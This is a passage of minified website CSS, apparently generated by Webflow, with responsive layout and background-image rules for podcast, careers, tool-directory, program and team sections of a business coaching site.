#badbff}.normal-p-text{text-align:left}.normal-p-text.white-text{text-align:left;font-size:15px}.normal-p-text.left-text{text-align:left}.normal-p-text.left-text.podcast-pages{text-align:center;line-height:1.3em}.normal-p-text.left-text.mission{text-align:center}.normal-p-text.right-text{text-align:right}.normal-p-text.legacy-intro.home-page{text-align:center}.normal-p-text.fluff{font-size:1.1em;line-height:1.3em}.normal-p-text.featured-event,.normal-p-text.career-perc{text-align:center}.normal-p-text.career-perc.podcast-pages{text-align:center;line-height:1.3em}.normal-p-text.career-perc.mission{text-align:center}.container-38.rnwy-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png);background-position:50% 0,100% 100%;background-repeat:no-repeat,no-repeat;background-size:contain,cover;padding:8em 2em 2em}.container-38.alt-cont,.container-38.tt-cont{padding:8em 2em 2em}.container-38.profit-container{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png);background-position:50% 0,100% 100%;background-repeat:no-repeat,no-repeat;background-size:contain,cover;padding:8em 2em 2em}.container-38.featured-event-block{padding:0}.text-block-21.rnwy-qb,.text-block-21._7ff-qb{border-left-width:3px}.image-110{width:100%}.image-111{display:none}.column-9.cp-col{padding-top:10px}.bold-text-7{text-align:center;font-size:16px}.container-39.cp2{padding-left:2em;padding-right:2em}.flex-block-3{padding-bottom:2em;padding-left:10px;padding-right:10px}.bttn3,.bttn3.pdc-bt{width:100%}.legacy{background-position:100% 0;background-size:auto;background-attachment:scroll;padding-left:0;padding-right:0}.legacy-wrap{padding-top:2em;padding-left:0;padding-right:0}.legacy-container.comp-chart{padding-left:1em;padding-right:1em}.legacy-columns.cp-intro,.legacy-columns.podcast-ipage{padding-left:10px;padding-right:10px}.c{border-top:1px #badbff}._7f-shield{flex-flow:row;width:30px;margin-left:auto;margin-right:auto;display:block}.shield-icon-box{grid-column-gap:7px;grid-row-gap:7px;flex-flow:column;justify-content:center;align-items:center;width:100%;display:flex}.core-value.cp-col{border-top-left-radius:16px;border-top-right-radius:16px;flex-flow:row;padding-top:2px;display:block}.core-value.cp-col.first-col{background-image:linear-gradient(#98a5b361,#fff0);margin-top:0;padding-top:1px}.core-value.cp-col.v3{flex-flow:column}.legacy-intro-col.cp2,.legacy-intro-col.cp-careers{text-align:center;padding-left:2em;padding-right:2em}.shield-icon-box-alt{flex-flow:column;justify-content:center;align-items:flex-start;width:100%}.shield-icon-box-alt.right-box{text-align:right;justify-content:center;align-items:flex-end}.shield-number{display:block}.cv-title{color:var(--_new-branding---7f-prim);text-align:center;justify-content:center;align-items:center;display:block}.cv-title.pdc-h3.podcast-page2,.cv-title.pdc-h3.tool-page,.cv-title.pdc-h3.podcast-page2-copy{line-height:1.1em}.cv-title.tool-page{font-size:1.5em}.cv-title.product-title,.cv-title.download-page{text-align:left;font-size:1.5em}.cv-title.tool-page-h3.podcast-page2,.cv-title.tool-page-h3.tool-page,.cv-title.tool-page-h3.podcast-page2-copy{line-height:1.1em}.leg-inner{grid-column-gap:10px;grid-row-gap:10px;margin-right:0;padding:3em 2em}.leg-inner.podcast-pages{padding:2em}.leg-inner.tool-page,.leg-inner.product-page{padding:3em 2em 2em}.legacy-link-box.team-page{justify-content:center;align-items:center;width:100%}.bold-text-11{font-size:16px;line-height:23px}._7f-shield-2{flex-flow:row;display:block}._7f-shield-2.home-page{display:block}.cp-main,.podcast-wrap{padding-top:2em;padding-left:1em;padding-right:1em}.podcast-columns.cp-intro{padding-left:10px;padding-right:10px}.podcast{background-position:0%;background-size:auto;background-attachment:scroll;padding-left:0;padding-right:0}.flex-block-4{grid-template-rows:auto auto;grid-template-columns:1fr 1fr;padding-top:5px}.bttn4{width:100%}.cta-heading{font-size:2.5em}.cta-arrow{display:none}.div-block-126{width:100%;overflow:visible}.flex-block-5.main,.flex-block-5.rnwy-hero{align-self:stretch}.section-131{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(#16202cc2,#16202cc2),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690cedce0b4dc7ac6175474a_7ficon3.svg);background-size:auto,auto,auto}.section-131.cta-alternate{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(to bottom,null,null),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6912610a98777adc30efbfdc_altitude-img-2.jpg);background-position:0 100%,0 0,50%}.podcast-sect{background-position:0%;background-size:auto;background-attachment:scroll;padding-left:0;padding-right:0}.faq-wrap{padding:4em 2em 8em}.faq-columns.cp-intro{padding-left:10px;padding-right:10px}.question-block.cp-col{border-top-left-radius:16px;border-top-right-radius:16px;flex-flow:row;padding-top:2px;display:block}.question-block.cp-col.first-col{margin-top:0}.faq-intro{margin-top:-50px}.faq-intro.cp2{text-align:center;padding-left:2em;padding-right:2em}.faq-a{display:none}.primary-foot{background-position:0 100%;background-size:auto}.sub-foot{width:90%}.flex-block-6{grid-column-gap:28px;grid-row-gap:28px;flex-flow:row;justify-content:center;align-items:center}.cell{flex-flow:column;padding-bottom:40px}.flex-block-7.program-div{grid-column-gap:33px;grid-row-gap:33px;justify-content:flex-start;align-items:flex-start;padding-left:4em}.flex-block-7.quick-links-div{grid-column-gap:10px;grid-row-gap:10px;flex-flow:wrap;justify-content:flex-start;align-items:flex-start;width:100%}.flex-block-7.join-div{width:100%}.image-116{text-align:left;width:60%}.image-117,.image-118,.image-119{width:60%}.cell-2{justify-content:flex-start;align-items:flex-start;padding-bottom:40px}.cell-3{justify-content:center;align-items:flex-start;padding-bottom:40px}.cell-4{justify-content:center;align-items:flex-start}.div-block-129{width:100%}.bold-text-17{font-size:100%}.quick-stack-3{flex:0 auto;width:100%}.cell-5{padding-top:0;padding-left:1em;padding-right:1em}.cell-5.left-about,.cell-5.left-events{padding-top:0}.image-bkg-hero{background-image:linear-gradient(121deg,#16202c 14%,#16202c87),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6912115b23ccec2a853aa78d_crew-bkg.jpg);background-position:0 0,50%;background-repeat:repeat,no-repeat;background-size:auto,cover;background-attachment:scroll,fixed}.image-bkg-hero.podcast-page{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691b4c32cc3ae2a8a8d1d428_Podcast-hero.jpg);background-position:0%;background-repeat:no-repeat;background-size:cover;background-attachment:scroll}.image-bkg-hero.application-page{background-image:linear-gradient(180deg,var(--dark-opacity),var(--_new-branding---base-blue)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6912610a98777adc30efbfdc_altitude-img-2.jpg);background-position:0 0,50%;background-repeat:repeat,no-repeat;background-size:auto,cover;background-attachment:scroll,scroll}.image-bkg-hero.about-page,.image-bkg-hero.podcast-adam-page{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691b4c32cc3ae2a8a8d1d428_Podcast-hero.jpg);background-position:0%;background-repeat:no-repeat;background-size:cover;background-attachment:scroll}.hero2-h2{background-position:90% 95%;background-size:contain;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.1em;font-weight:800;line-height:1em}.hero2-intro-p{font-size:15px;line-height:19px;overflow:visible}.hero2-intro-p.last{display:block}.div-block-130{text-align:center}.prog-intro-logo{width:88%;margin-left:0;margin-right:0}.cell-6{flex-flow:column}.prog-intro-section{padding-top:2em;padding-left:1em;padding-right:1em}.prog-container{padding-top:0;padding-left:0;padding-right:0}.prog-container.included{background-position:0 0;background-size:100%}.prog-container.included.tycoon-version{background-size:50%,100%;padding-top:2em}.cell-7,.cell-8,.cell-9{padding-left:0;padding-right:0}.pro-intro-header{text-align:center}.orange-text{text-align:left}.outcome-cta-container{background-image:linear-gradient(#16202ccc,#16202ccc),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691230243bbd31215ab36080_runway-img.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,fixed;padding:2em}.div-block-131{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;padding-bottom:20px}.cell-10.runway-cta{padding-left:2em;padding-right:2em}.cell-10.alt-cta{padding-bottom:0;padding-left:2em;padding-right:2em}.cell-10.tt-cta{padding-left:2em;padding-right:2em}.cell-11{flex-flow:column;justify-content:center}.cell-11.rnwycta{padding-left:2em;padding-right:2em}.cell-11.alt-cta{padding-top:0;padding-left:2em;padding-right:2em}.cell-11.ttcta{padding-left:2em;padding-right:2em}.flex-block-10{width:100%}.alt-blue-text{text-align:left}.section-intro2{padding:5px}.cta-alt-left{margin-top:0}.normal-p-text-copy{text-align:center}.normal-p-text-copy.white-text{text-align:left;font-size:15px}.normal-p-text-copy.left-text{text-align:left}.normal-p-text-copy.right-text{text-align:right}.tt-green-text{text-align:left}.lead-text{text-align:center}.lead-text.white-text{text-align:left;font-size:15px}.lead-text.left-text{text-align:left}.lead-text.right-text{text-align:right}.intro-lead{text-align:center}.intro-lead.white-text{text-align:left;font-size:15px}.intro-lead.left-text{text-align:left}.intro-lead.right-text{text-align:right}.quick-stack-5.rnwy{grid-column-gap:0px;grid-row-gap:0px;width:100%}.quick-stack-5.alt-comp{padding-bottom:0}.quick-stack-5.rnwy-comp{margin-bottom:20px;padding-bottom:0}.topic-cell{justify-content:center;align-items:center}.topic-cell.last.mobile{border-bottom-style:none;border-bottom-width:0}.topic-cell.mobile{border-bottom-style:none}.container-41{width:100%}.bold-text-27{line-height:1em}.programh1{padding:5px}.programh2{background-image:none;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.4em;font-weight:800;line-height:1em}.page-menu-container{padding-top:0;padding-left:0;padding-right:0}.page-menu-container.success-page{padding-bottom:0}.page-menu-container.career-values{padding-top:2em;padding-left:2em;padding-right:2em}.p-menu-link{grid-column-gap:6px;grid-row-gap:6px}.p-menu-link.tools{grid-column-gap:10px;grid-row-gap:10px}.pmenu-text.tools{font-size:.9em}.code-embed-4{transform:none}.prog-stack-single{grid-column-gap:5px;grid-row-gap:5px;padding-bottom:2em;padding-left:0;padding-right:0}.ps-col1{padding-left:0;padding-right:0}.ps-col2{grid-column-gap:5px;grid-row-gap:5px;flex-flow:column;padding-bottom:0;padding-left:0;padding-right:0}.ps-col3{grid-column-gap:5px;grid-row-gap:5px;flex-flow:column;padding-left:0;padding-right:0}.wywg-inner2{padding:1.5em}.wywg-text-sp{text-align:left}.wywg-text-sp.included,.wywg-text-sp.included.white-version,.wywg-text-sp.v3{text-align:center}.section-intro-h2{padding:5px}.is-horizontal-scroll-section{width:48%}.is-horizontal-scroll-section.first{margin-top:0;margin-bottom:0}.image-127.location{width:100%}.section-135{padding-top:2em;padding-bottom:2em}.div-block-133{grid-column-gap:2px;grid-row-gap:2px;justify-content:center;align-items:center}.subhead-pointer{font-size:1em}.pp-col,.pp-col2{padding-left:0;padding-right:0}.pain-point-box{padding-left:2em;padding-right:1em}.pain-point-row-odd.tt-page{flex-flow:column}.answer-box{padding-bottom:1em;padding-left:2em;padding-right:2em}.pp-answer-text._5f,.pp-answer-text.rebos{text-align:center}.image-129{right:15%}.system-intro.runway-version,.system-intro.alt-version{padding-top:2em}.system-container{flex-flow:column}.system-left{justify-content:flex-start;align-items:center}.system-right{flex-flow:column;display:flex}.programh2-system{text-align:center;background-image:none;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.4em;font-weight:800;line-height:1em}.inner-cont{grid-column-gap:17px;grid-row-gap:17px;flex-flow:column;place-content:center;align-items:center}.is-horizontal-scroll-section-copy{width:48%}.bold-text-30{line-height:1em}.included-box{flex-flow:column}.included-title{text-align:center}.inc-intro{justify-content:flex-start;align-items:center;width:80%}.inc-box2{background-image:linear-gradient(180deg,#ffcfb8,var(--white))}.inc-box2.alt-version{background-image:linear-gradient(180deg,#27b0e2,var(--white))}.inc-inner{padding-left:2em;padding-right:2em}.included-title2{text-align:center}.grad-separator-pro{margin-top:20px;margin-bottom:11px;transform:rotate(90deg)}.pain-section{padding-top:2em;padding-bottom:0}.pain-section.tt-page{padding-bottom:2em}.container-43{flex-flow:column;padding:2em}.runway-cta-container{background-image:linear-gradient(#16202ccc,#16202ccc),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691650b47679ca71d85fca08_runway-gallery-16.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,fixed;padding:0}.bold-text-32,.bold-text-33,.bold-text-34,.bold-text-35,.bold-text-36{line-height:1em}.grad-separator-pro-alt{margin-top:20px;margin-bottom:11px;transform:rotate(90deg)}.image-133{width:100%}.inc-inner2{padding-left:2em;padding-right:2em}.orange-text-copy{text-align:left}.included-box2{flex-flow:column}.tt-wywg-block{background-image:linear-gradient(-90deg,var(--white),#c3f1ad)}.tt-wywg-block2{background-image:linear-gradient(-90deg,#c3f1ad,var(--white))}.tt-pp-block{background-image:linear-gradient(180deg,var(--_new-branding---tt-1),var(--white));padding-bottom:0;padding-right:1px}.tt-pain-point-box{padding-left:2em;padding-right:1em}.tt-pp-block2{background-image:linear-gradient(0deg,var(--_new-branding---tt-1),var(--white));padding-top:0;padding-left:1px}.tt-pain-point-box2{padding-left:2em;padding-right:1em}.bold-text-37,.bold-text-39{line-height:1em}.included-box3{flex-flow:column}.inc-box3{background-image:linear-gradient(180deg,var(--_new-branding---tt-1),var(--_new-branding---base-blue));padding-bottom:0;padding-right:1px}.inc-box3.alt-version{background-image:linear-gradient(180deg,#27b0e2,var(--white))}.inc-inner3{padding-left:2em;padding-right:2em}.tt-cta-container{background-image:linear-gradient(#16202ccc,#16202ccc),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691650b47679ca71d85fca08_runway-gallery-16.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,fixed;padding:0}.hero-h1-podcast{background-position:90% 95%;background-size:contain;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.1em;font-weight:800;line-height:1em}.podcast-sect2{background-position:0%;background-size:auto;background-attachment:scroll;padding-left:0;padding-right:0}.podcast-wrap2{padding-top:2em;padding-left:1em;padding-right:1em}.div-block-139{flex-flow:column;padding-left:20px;padding-right:20px}.div-block-139.left-align.tools-intro{grid-column-gap:8px;grid-row-gap:8px;margin-bottom:20px}.div-block-139.left-align.wins-intro{grid-column-gap:0px;grid-row-gap:0px;margin-bottom:20px}.div-block-139.left-align.blog-intro,.div-block-139.left-align.events-intro{grid-column-gap:8px;grid-row-gap:8px;margin-bottom:20px}.pagination-2{display:none}.heading-95{width:100%;font-size:2em}.content-section.podcast-pages{padding-left:2em;padding-right:2em}.div-block-140{padding-top:1em;padding-left:1em;padding-right:1em}.heading-96{text-align:center}.bold-text-41{line-height:1em}.image-137.prod-image{margin-top:20px}.div-block-142{justify-content:center;align-items:center}.arrow-down-prime{width:9px}.tool_directory_banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0%;background-size:auto;padding-top:8em;padding-bottom:2em}.tools-sect{background-position:0%;background-size:auto;background-attachment:scroll;padding-left:0;padding-right:0}.systems-crm{padding-top:2em;padding-left:1em;padding-right:1em}.collection-item-6.job-item{padding:2em}.tool-btn,.tool-btn.pdc-bt{width:100%}.link-block-15.tool-logo{width:70%}.grid-container.apply-page{margin-bottom:2em;padding-top:0}.lists-data,.buyers-sellers,.marketing,.closings,.team,.free-resources{padding-top:2em;padding-left:1em;padding-right:1em}.image-140.prod-badge{align-self:center;margin-top:-43px;position:relative;inset:0%}.free-resources-section{padding-top:50px;padding-bottom:50px}.quiz-intro{width:100%}.quiz{padding-top:2em;padding-left:1em;padding-right:1em}.dropdown{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;justify-content:center;align-items:center;width:100%;display:flex}.dropdown-2,.dropdown-3{width:100%;display:flex}.product-info{flex-flow:column;justify-content:center;align-items:flex-start;width:100%}.product-info.right-box{text-align:right;justify-content:center;align-items:flex-end}.product-descript h2{font-size:1.2em}.products-wrapper{padding-top:2em;padding-left:1em;padding-right:1em}.cell-15,.cell-16{grid-column-gap:30px;grid-row-gap:30px}.bold-text-47,.bold-text-48,.bold-text-49{line-height:1em}.download-directory{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0%;background-size:auto;padding-top:8em;padding-bottom:2em}.download-resources{padding-top:2em;padding-left:1em;padding-right:1em}.grad-separator-brand{width:100%}.legal-container{padding:2em 1em}.video-stories{padding:40px 10px}.apply-container{width:100%}.hero-h1-apply{background-image:linear-gradient(#0000,#0000);margin-bottom:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.9em;font-weight:800;line-height:1em}.apply-left{padding-top:0;padding-left:1em;padding-right:1em}.apply-right{flex-flow:column}.application-intro{margin-top:0}.application-intro.program-hero{margin-top:100px}.apply-intro-p{font-size:15px;line-height:19px;overflow:visible}.apply-intro-p.last{display:block}.flip-wins{padding-top:3em;padding-left:1em;padding-right:1em}.collection-list-11{column-count:1}.collection-item-7{padding:5px}.text-block-31{text-align:center}.heading-100{width:90%;font-size:2.5em}.gratitude-wins{padding-top:3em;padding-left:1em;padding-right:1em}.hero-h1-about{background-image:none;margin-top:10px;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.5em;font-weight:800;line-height:1em}.div-block-144{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;justify-content:flex-start;align-items:center}.h3-about{background-image:linear-gradient(#0000,#0000);margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.2em;font-weight:800;line-height:1em}.button-flex2{grid-column-gap:10px;grid-row-gap:10px;grid-template-rows:auto;grid-template-columns:1fr;width:100%;padding-top:5px}.button-flex2.about{width:100%}.button-flex2.careers-page{flex-flow:column;width:100%;padding-bottom:0}.about-collage{order:0;width:100%;max-width:100%}.about-collage.about-page{margin-bottom:-40px}.image-144{margin-bottom:0;display:none;top:-41px}.mission-bold{text-align:center}.team-section{background-image:linear-gradient(#0000,#0000);margin-top:40px;margin-bottom:40px;padding-left:0;padding-right:0}.team-container{padding-top:0;padding-left:1em;padding-right:1em}.team-member.cp-col{border-top-left-radius:16px;border-top-right-radius:16px;flex-flow:row;padding-top:2px;display:block}.team-member.cp-col.first-col{background-image:linear-gradient(#98a5b361,#fff0);margin-top:0;padding-top:1px}.team-headshot{max-width:93%;margin-top:10px}.team-headshot.prod-image{margin-top:20px}.team-inner{grid-column-gap:10px;grid-row-gap:10px;margin-right:0;padding:3em 2em}.team-inner.podcast-pages{padding:2em}.team-inner.tool-page,.team-inner.product-page{padding:3em 2em 2em}.board-headshot{max-width:93%;margin-top:10px}.board-headshot.prod-image{margin-top:20px}.board-member.cp-col{border-top-left-radius:16px;border-top-right-radius:16px;flex-flow:row;padding-top:2px;display:block}.board-member.cp-col.first-col{background-image:linear-gradient(#98a5b361,#fff0);margin-top:0;padding-top:1px}.image-146{width:100%}.team-wrap{padding-top:2em;padding-left:1em;padding-right:1em}.why-col2.cp-col{padding-top:10px}.why-7ff{text-align:left;font-size:2.8em;font-weight:900}.why-7ff.cp-heading{font-size:2.4em}.why-7ff.progra-h3{width:100%;font-size:2em}.why-7ff.progra-h3.included{width:100%}.no-fluff{padding-top:0;padding-left:1em;padding-right:1em}.fluff-section1{border-top:1px #badbff}.fluff-inner{padding-top:2em;padding-left:2em;padding-right:2em}.fluff-inner.cp2{padding-left:2em;padding-right:2em}.fluff-inner-right{padding:2em}.fluff-inner-right.cp2{padding-left:2em;padding-right:2em}.fluff-section{padding-top:0;padding-left:0;padding-right:0}.bill-video-bkg{background-image:linear-gradient(121deg,#16202c 14%,#16202c87)}.hero-h1-bio{background-image:none;margin-top:10px;margin-bottom:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.4em;font-weight:800;line-height:1em}.h2-bio{background-image:linear-gradient(#0000,#0000);width:100%;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.5em;font-weight:400;line-height:1em}.bio-intro{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;justify-content:flex-start;align-items:center;line-height:1em}.bio-social-links{grid-column-gap:27px;grid-row-gap:27px;flex-flow:row;justify-content:center;align-items:center}.bio-sub-h{font-size:20px;line-height:25px}.bio-sub-p{line-height:20px}.podcast-flexbox{grid-template-rows:auto auto;grid-template-columns:1fr 1fr;padding-top:5px}.bio-podcast-stack{flex:0 auto;width:100%}.podcast-cell-left{padding-top:0;padding-left:1em;padding-right:1em}.podcast-cell-left.left-about{padding-top:0}.podcast-cell-right{flex-flow:column}.bio-podcast-h2{background-image:linear-gradient(to bottom,null,null);margin-bottom:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.1em;font-weight:800;line-height:1em}.bio-pod-container{margin-top:0;padding-top:0}.bio-pod-container.program-hero{margin-top:100px}.podcast-cell-center{flex-flow:column}.featured-on{margin-left:20px;margin-right:20px}.tab-link-speaking-topics{border-top-right-radius:10px;border-bottom-left-radius:0;width:100%}.tab-link-speaking-topics.w--current{border-bottom-left-radius:0}.tab-link-new,.tab-link-new.w--current{width:100%}.capital-wins{padding-top:3em;padding-left:1em;padding-right:1em}.paragraph-79{line-height:20px}.upcoming-events{padding-bottom:50px;padding-left:15px;padding-right:15px}.free-resources-podcast{flex-flow:column;padding-left:20px;padding-right:20px}.free-resources-podcast.left-align.tools-intro{grid-column-gap:8px;grid-row-gap:8px;margin-bottom:20px}.free-resources-podcast.left-align.wins-intro{grid-column-gap:0px;grid-row-gap:0px;margin-bottom:20px}.value-apply-alt{flex-flow:column;padding:2em}.action-para{width:100%;margin-top:20px;font-size:13px}.difference-grid-img{width:100%}.text-block-33{text-align:center}.image-151{width:95px;max-width:none;margin:-107px auto 0;display:block;position:relative;right:auto}.section-136{padding-top:2em;padding-left:2em;padding-right:2em}.blog-sect3{background-position:0%;background-size:auto;background-attachment:scroll;padding-left:0;padding-right:0}.event-video-bkg{background-image:linear-gradient(121deg,#16202c 14%,#16202c87)}.event-page-intro{margin-top:0;padding-top:40px}.event-page-intro.program-hero{margin-top:100px}.featured-event{padding-top:0;padding-left:1em;padding-right:1em}.featured-block{padding-top:2em;padding-left:0;padding-right:0}.ftrd-dates{padding:5px}.featured-intro{border-top:1px #badbff}.fi-cont{padding-left:1em;padding-right:1em}.fi-cont.cp2{padding-left:2em;padding-right:2em}.fi-flexbox{justify-content:center;align-items:center;width:100%}.fe-promo.cp-col{padding-top:10px}.fe-register{width:auto;padding-left:20px;padding-right:20px}.fe-register.ver-rnwy,.fe-register.ver-alt{width:100%}.previous-events{padding-left:1em;padding-right:1em}.previous-events.celebs.new-layout{padding-left:15px}.prev-para.tool-page{font-size:1em}.div-block-151{padding-left:1em;padding-right:1em}.code-embed-13{width:auto}.tool-section-title{font-size:36px}.tool-section{padding-left:1em;padding-right:1em}.tool-section.celebs.new-layout{padding-left:15px}.tool-section.version1,.tool-section.version2{padding-left:2em;padding-right:2em}.grad-divider{width:80%}.cp-mid.cp-col{padding-top:10px}.career-sub{color:var(--_new-branding---7f-prim);text-align:center;justify-content:center;align-items:center;display:block}.heading-103{font-weight:200}.heading-104{font-size:22px}.career-mission-box{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;justify-content:center;align-items:center;width:100%}.career-mission-box.right-box{text-align:right;justify-content:center;align-items:flex-end}.value-italic{padding-right:5px}.job-section{padding-left:1em;padding-right:1em}.job-section.celebs.new-layout{padding-left:15px}.job-section.version1,.job-section.version2{padding-left:2em;padding-right:2em}.job-btn,.job-btn.pdc-bt{width:100%}.jop-meta{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;justify-content:flex-start;align-items:flex-start;width:100%}.pod-cast-intro1.cp2,.pod-cast-intro1.cp-careers{text-align:center;padding-left:2em;padding-right:2em}.paragraph-80{text-align:center}.h3-speaking{text-align:center;line-height:35px}.tab-link-booking{border-top-right-radius:0;border-bottom-left-radius:10px;width:100%}.tab-link-press{border-top-right-radius:0;border-bottom-left-radius:0;width:100%}.tab-link-book{border-top-right-radius:0;border-bottom-left-radius:10px;width:100%}.featured-columns-homepage.cp-intro{margin-bottom:0}.rnway-col.cp-col{padding-top:10px}.runwaybox.rnwy-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png);background-position:50% 0,100% 100%;background-repeat:no-repeat,no-repeat;background-size:contain,cover;padding:8em 2em 2em}.runwaybox.alt-cont,.runwaybox.tt-cont{padding:8em 2em 2em}.runwaybox.profit-container{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png);background-position:50% 0,100% 100%;background-repeat:no-repeat,no-repeat;background-size:contain,cover;padding:8em 2em 2em}.runwaybox.featured-event-block{padding:0}.altitudebox.rnwy-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png);background-position:50% 0,100% 100%;background-repeat:no-repeat,no-repeat;background-size:contain,cover;padding:8em 2em 2em}.altitudebox.alt-cont,.altitudebox.tt-cont{padding:8em 2em 2em}.altitudebox.profit-container{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png);background-position:50% 0,100% 100%;background-repeat:no-repeat,no-repeat;background-size:contain,cover;padding:8em 2em 2em}.altitudebox.featured-event-block{padding:0}.ttbox.rnwy-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png);background-position:50% 0,100% 100%;background-repeat:no-repeat,no-repeat;background-size:contain,cover;padding:8em 2em 2em}.ttbox.alt-cont,.ttbox.tt-cont{padding:8em 2em 2em}.ttbox.profit-container{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png);background-position:50% 0,100% 100%;background-repeat:no-repeat,no-repeat;background-size:contain,cover;padding:8em 2em 2em}.ttbox.featured-event-block{padding:0}.adspace---2{padding-top:0}.cell-20{padding-left:0;padding-right:0}.adspace-button{display:block}.quick-stack-7{padding-left:0;padding-right:0}}#w-node-_7d86344d-e2ac-5f33-134f-86149cf0ef08-32370e34,#w-node-_8933a2eb-36f6-3ebc-1000-5ec83bc71e18-32370e34,#w-node-_08d498af-e089-3ed2-a6ed-ab9baf492eeb-32370e34,#w-node-f9dccb1c-b79f-9412-44a9-f94a707ce9bf-32370e34{grid-area:span 1/span 1/span 1/span 1}#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e491-32370e34,#w-node-_8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac-32370e34{grid-area:1/1/2/2;align-self:center}#w-node-_2686faa5-4971-ff1d-f4e3-802a63e57ce8-984cbc4a{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr}#w-node-b51d4158-2f0c-f6de-eac3-a16cb569ce02-85e591ff{grid-area:span 1/span 2/span 1/span 2;justify-self:end}#w-node-_9ac8ea33-f788-f940-fd21-5a53ab0ace4a-85e591ff,#w-node-b3890400-fdda-58c5-320b-4f2edd48698b-85e591ff,#w-node-_16d36c30-b72f-25bc-b346-0418881f0961-85e591ff,#w-node-_6077d67d-0214-ac43-cdfa-c1fc0d3dd6ed-85e591ff,#w-node-bec73756-abf8-2089-4d86-71010eee3199-0eee3196{grid-area:span 1/span 1/span 1/span 1}#w-node-bec73756-abf8-2089-4d86-71010eee31ad-0eee3196{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_8774ed35-1ac1-5627-ec91-27677c70a90c-44b0b2cb{grid-area:span 1/span 1/span 1/span 1;align-self:center}#w-node-b89218af-3ece-6d77-7349-5cc8736dd0a5-736dd0a1{grid-area:span 1/span 1/span 1/span 1}#w-node-b89218af-3ece-6d77-7349-5cc8736dd0ac-736dd0a1{grid-area:span 1/span 1/span 1/span 1;align-self:center}#w-node-c4f5ace2-a715-a2bc-deea-de4fb7a0d9c0-32370e8b{grid-template-rows:auto;grid-template-columns:1.5fr 